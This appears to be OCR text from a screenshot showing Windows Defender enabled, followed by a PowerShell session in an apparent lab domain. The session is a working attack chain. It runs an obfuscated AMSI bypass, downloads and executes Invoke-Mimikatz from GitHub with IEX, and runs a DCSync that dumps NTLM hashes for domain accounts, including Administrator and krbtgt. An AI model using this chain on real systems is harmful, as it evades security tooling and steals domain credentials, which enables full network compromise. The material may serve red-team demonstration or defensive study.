 Virus & threat protection settings
View and update Virus & threat protection settings for Windows Defender
Antivirus.
Real-time protection
Locates and stops malware from installing or running on your device. You
can turn off this setting for a short time before it turns back on
automatically.
On
Cloud-delivered protection
Provides increased and faster protection with access to the latest
protection data in the cloud.  Works best with Automatic sample
submission turned on.
On
Privacy Statement
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats.  We'll prompt you if the file we need is likely to contain
personal information.
PS C:\Users\Administrator>
C:\Users\Administrator>powershell -nop
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> $WOW=[System.Runtime.InteropServices.Marshal]::AllocHGlobal((31965672/
3522));[Ref].Assembly.GetType("System.Management.Automation.$([ChAR]([byte]0x41)+[chaR](93+16)+[C
hAR]([BytE]0x73)+[Char](8400/80))Utils").GetField("$([sySTem.Net.webUTILiTy]::Htmldecode('&#97;&#
109;&#115;&#105;'))Session", "NonPublic,Static").SetValue($null, $null);[Ref].Assembly.GetType("S
ystem.Management.Automation.$([ChAR]([byte]0x41)+[chaR](93+16)+[ChAR]([BytE]0x73)+[Char](8400/80)
)Utils").GetField("$([sySTem.Net.webUTILiTy]::Htmldecode('&#97;&#109;&#115;&#105;'))Context", "No
nPublic,Static").SetValue($null, [IntPtr]$WOW);
PS C:\Users\Administrator> IEX (New-Object Net.WebClient).DownloadString("https://raw.githubuserc
ontent.com/BC-SECURITY/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1"); Invoke
-Mimikatz -Command '"lsadump::dcsync /all /csv"'
Hostname: vDC01.endark.local / S-1-5-21-1710056623-765944083-1957563412
.#####.   mimikatz 2.2.0 (x64) #19041 Oct  4 2020 10:28:51
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # lsadump::dcsync /all /csv
[DC] 'endark.local' will be the domain
[DC] 'vDC01.endark.local' will be the DC server
[DC] Exporting domain 'endark.local'
1107    BABY$   8c7d1b9b166ba4e760be25cdd7592b25        2080
1106    naqi    58a52d36c84fb7f5f1beab9a201db1dd        590336
1105    andrei  caea5e50af739722ac93811b86d04eac        66048
1116    svc_iis01       bcdeed514607b8bfdbc92111c78f5c2f        66048
1000    VDC01$  7ddc5f4bce62c2dfe2f438336d10df43        8192
1113    CLIENT01$       a87f4ce2385d237f2ec9e81c8175fc9f        4096
1114    IIS01$  8a8d4e2fd8652a3bfc6383fe109f1bc6        528384
500     Administrator   3dc6a1f8423372b28e329e5d0eed7350        66048
502     krbtgt  d04f470a7d59456956c08b32825f9a56        514
PS C:\Users\Administrator>
C:\Users\Administrator>